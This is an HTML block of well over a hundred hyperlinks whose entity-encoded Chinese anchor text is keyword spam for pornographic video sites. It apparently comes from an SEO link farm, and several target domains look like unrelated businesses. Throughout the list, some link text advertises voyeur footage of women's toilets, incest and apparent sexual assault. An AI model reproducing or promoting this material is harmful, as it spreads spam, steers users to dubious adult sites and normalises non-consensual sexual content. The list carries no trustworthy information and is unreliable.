<a href="http://xhfxr.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xumama.cn" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fx0532.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jilinjz.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://mwtkj.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://vubb.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://boaidaiyun.com" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://bxzengy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x65E5;&#x97E9;h&#x89C6;&#x9891;</a>|
<a href="http://xindalulxs.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x56FD;&#x4EA7;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52choumei.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://szckzs.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;&#x6781;&#x54C1;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nei-design.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://vubb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://yug15.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://qdhnh.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzspring.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://caiyechina.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://szretex.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://futree.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgecko.com" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://jidicg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://drscf.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://15965722200.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://zzshujie.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dygi.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://gdjly88.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://banawang.com" target="_blank">a&#x6BDB;&#x5973;&#x4EBA;18&#x6BDB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhiji123.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://melintek.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cn0512.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://poosn.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://ccc9114.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://denengqinju.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://pangjunxue.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://422334.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://66bai.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ballibitki.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://taojc0356.com" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://pximage.com" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jcljr88.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://billlaser.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://paznc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lsyungou.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://51shufabao.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://hnzfing.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://li99.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://11xcxc.com" target="_blank">91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynrctb.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://0-100km.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzjczs.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://cqich.com" target="_blank">&#x7C73;&#x5947;&#x5F71;&#x9662;888&#x5947;&#x7C73;&#x8272;99&#x5728;&#x7EBF;</a>|
<a href="http://fkki.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://baodingzhishang.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niukou114.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://kin19.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqich.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://xyx366.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sinesung.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://mzjczs.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://ganxi666.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://zftdc.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://843v.com" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://bocome.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://judimai.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://383dj.com" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://hysmy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://harmonyelc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://xxjhwl.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://192345a.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btdykj.com" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://changupzone.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hseic.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://hseic.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://chinararesugar.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://mwtkj.com" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://xy102.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://jixintang.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://rzzswl.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bt-k.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av</a>|
<a href="http://zjfckyy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mxabc.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://global-sy.cn" target="_blank">&#x8272;&#x59BA;&#x59BA;av&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://xrhfc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://zhuce169.com" target="_blank">&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://xyx366.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qqoobb.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sglddp.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;</a>|
<a href="http://czsghxx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v</a>|
<a href="http://r707.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://google19.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szxlys.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://luoli888.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnzklg.com" target="_blank">&#x989D;&#x53BB;&#x9C81;97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zmxcun.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://letudd.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://dshaoyang.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://yigan16.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
